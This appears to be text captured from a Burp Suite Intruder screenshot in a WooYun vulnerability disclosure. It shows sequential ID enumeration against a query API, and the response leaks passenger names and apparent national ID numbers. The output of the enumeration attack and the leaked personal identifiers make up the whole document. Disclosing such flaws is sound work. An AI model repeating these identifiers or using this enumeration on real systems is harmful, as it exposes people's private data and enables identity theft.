 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
4491 1104490 200 279
4492 1104491 200 279
4493 1104492 200 279
4494 1104493 200 580
4495 1104494 200 409
4496 1104495 200 409
4497 1104496 200 406
4498 1104497 200 406
4499 1104498 200 406
4500 1104499 200 409
4501 1104500 200 279
4502 1104501 200 580
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 411
Date: Thu, 16 Jul 2015 10:31:04 GMT
Connection: close
{"code":"0","msg":"查询成功","queryResultList":{"queryResult":[{"bmmc":"","clkid":"1000632","csrq":"","gj":"","hykh":"","lkxm":"邓凌飞","lxdh":"","lxgs":"","lxtz":"","
sj":"","xb":"0","zjhm":"42010419831016121X","zjlx":"0","zu":""},{"bmmc":"","clkid":"1000633","csrq":"","gj":"","hykh":"","lkxm":"刘莉莎","lxdh":"","lxgs":"","lxtz":""
,"sj":"","xb":"1","zjhm":"420104198201082424","zjlx":"0","zu":""}]}}
www.wooyun.org
? < + > Type a search term 0 matches